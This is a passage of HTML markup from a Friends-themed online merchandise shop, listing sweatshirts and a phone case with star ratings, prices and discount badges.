  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="345">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-doodle-sweatshirt-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/970/conversions/friends-doodle-sweatshirt-1-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Doodle Sweatshirt FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-doodle-sweatshirt-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Doodle Sweatshirt FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="342">
    <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-smelly-cat-sweatshirt-frma3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/966/conversions/friends-smelly-cat-1-small.png?w=250&amp;h=250"
                alt="F.R.I.E.N.D.S Smelly Cat Sweatshirt FRMA3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-smelly-cat-sweatshirt-frma3012" class="capitalize hover:underline leading-3">F.R.I.E.N.D.S Smelly Cat Sweatshirt FRMA3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="336">
    <a href="https://friendstvshow.shop/product/friends-sweatshirts-f-r-i-e-n-d-s-logo-sweatshirt-fri3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/917/conversions/friends_logo_sweatshirt_8369-small.jpg?w=250&amp;h=250"
                alt="Friends Sweatshirts - F.R.I.E.N.D.S Logo Sweatshirt FRI3012"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://friendstvshow.shop/product/friends-sweatshirts-f-r-i-e-n-d-s-logo-sweatshirt-fri3012" class="capitalize hover:underline leading-3">Friends Sweatshirts - F.R.I.E.N.D.S Logo Sweatshirt FRI3012</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="331">
    <a href="https://friendstvshow.shop/product/friends-cases-friends-theme-phone-case-fri3012" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/906/conversions/friends_theme_phone_case_6417-small.jpg?w=250&amp;h=250"
                alt="Friends Cases - Friends Theme Phone Case FRI3012"
